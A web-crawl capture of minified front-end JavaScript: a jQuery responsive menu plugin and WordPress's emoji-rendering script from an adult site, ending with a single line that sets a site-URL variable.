!function(i,o,n){function s(o,n){this.element=o,this.options=i.extend({},a,n),this._defaults=a,this._init()}var t,e,l,a={breakPoint:768,navIcon:'<i class="fa fa-bars"></i>',arrows:!0,arrowIcon:'<i class="fa fa-chevron-down"></i>',arrowsToggleOnly:!0,animate:!0,effect:"slide",speed:300,animateSubNav:!0,subNavEffect:"slide",subNavSpeed:300,onOpen:function(){},onClose:function(){}};s.prototype={_init:function(){e=i(this.element),t=this,l=i(this.element).find("ul:first"),e.append('<div class="nav-bars">'+this.options.navIcon+"</div>"),i(".nav-bars").click(function(){l.is(":visible")?t.close():t.open()}),this.options.arrows?(e.find("ul > li").not("ul > li > ul li").has("ul").prepend('<span class="arrow">'+this.options.arrowIcon+"</span>"),l.on("click","span.arrow",function(){t._toggleSubNav(i(this))})):e.find("ul > li").not("ul > li > ul li").has("ul").prepend('<span class="arrow" style="padding:0;"></span>'),this.options.arrows&&this.options.arrowsToggleOnly||e.find("ul > li").not("ul > li > ul li").has("ul").find("a").on("click",function(){t._toggleSubNav(i(this))}),t._resize(),i(n).resize(function(){t._resize()})},_resize:function(){i(n).width()>this.options.breakPoint?(e.removeClass("mobile"),e.find("ul:first").show().find(".arrow").removeClass("arrow-rotate").parent().find("ul").hide(),e.find("ul:first > li").hover(function(){e.hasClass("mobile")||i(this).find("ul").show()},function(){e.hasClass("mobile")||i(this).find("ul").hide()})):(i(this.element).hasClass("mobile")||i(this.element).addClass("mobile"),i(this.element).unbind("mouseenter mouseleave"))},_toggleSubNav:function(o){i(".nav-bars").is(":visible")&&(this.options.animateSubNav?"slide"==this.options.subNavEffect?o.siblings("ul").slideToggle(this.options.subNavSpeed):o.siblings("ul").fadeToggle(this.options.subNavSpeed):o.siblings("ul").toggle(),this.options.arrows&&o.toggleClass("arrow-rotate"))},open:function(){l.is(":visible")||(this.options.animate?"slide"==this.options.effect?l.slideDown(this.options.speed,function(){"function"==typeof t.options.onOpen&&t.options.onOpen.call(this)}):l.fadeIn(this.options.speed,function(){"function"==typeof t.options.onOpen&&t.options.onOpen.call(this)}):l.show(function(){"function"==typeof t.options.onOpen&&t.options.onOpen.call(this)}))},close:function(){l.is(":visible")&&(this.options.animate?"slide"==this.options.effect?l.slideUp(this.options.speed,function(){"function"==typeof t.options.onClose&&t.options.onClose.call(this)}):l.fadeOut(this.options.speed,function(){"function"==typeof t.options.onClose&&t.options.onClose.call(this)}):l.hide(function(){"function"==typeof t.options.onClose&&t.options.onClose.call(this)}))},toggle:function(){l.is(":visible")?this.close():this.open()}},i.fn.reaktion=function(o){if(!i(this).length)return i(this);var n=i(this).data("reaktion");return n&&n[o]&&0!=o.indexOf("_")&&"function"==typeof n[o]?n[o].apply(n,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?(0==o.indexOf("_")?i.error("The "+o+" method is private and cannot be called publicly"):i.error("Method "+o+" does not exist in reaktion"),void 0):(n=new s(i(this),o),i(this).data("reaktion",n),this)}}(jQuery,document,window);

--- FILE ---
content_type: application/x-javascript
request_url: https://therealpornwikileaks.com/wp-includes/js/wp-emoji-release.min.js?ver=5311d3c357d4fc532950d832f85214e2
body_size: 9907
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),o=o[0],s=N(o),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
let siteUrl = "https%3A%2F%2Ftherealpornwikileaks.com";
